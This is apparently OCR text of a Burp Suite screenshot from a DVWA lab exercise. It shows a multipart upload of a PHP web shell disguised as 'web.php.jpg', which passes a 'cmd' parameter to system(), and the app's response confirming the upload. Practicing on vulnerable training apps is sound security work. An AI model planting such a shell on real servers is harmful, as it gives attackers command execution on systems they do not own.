 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://192.168.100.3
HTTP/1
Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynbArpb0tN46H0ME2
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
9 Origin: http://192.168.100.3
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.3/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=ebb37d2f64d53fa0e8afc325775113b1
14 Connection: keep-alive
15
16 ------WebKitFormBoundarynbArpb0tN46H0ME2
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarynbArpb0tN46H0ME2
21 Content-Disposition: form-data; name="uploaded"; filename="web.php.jpg"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
27 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
28 <input type="SUBMIT" value="Execute">
29 </form>
30 <pre>
31 <?php
32 if(isset($_GET['cmd']))
33 {
34 system($_GET['cmd'] . ' 2>&1');
35 }
36 ?>
37 </pre>
38 </body>
39 </html>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/web.php.jpg succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
4,934 bytes | 1,108 millis
Event log All issues (10)
Memory: 193.6MB of 980.0MB